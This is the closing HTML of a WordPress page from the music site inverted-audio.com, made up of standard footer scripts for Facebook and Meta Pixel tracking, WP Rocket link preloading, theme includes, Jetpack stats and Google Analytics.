      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_author":"andy-gillham","arch_results":"16","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->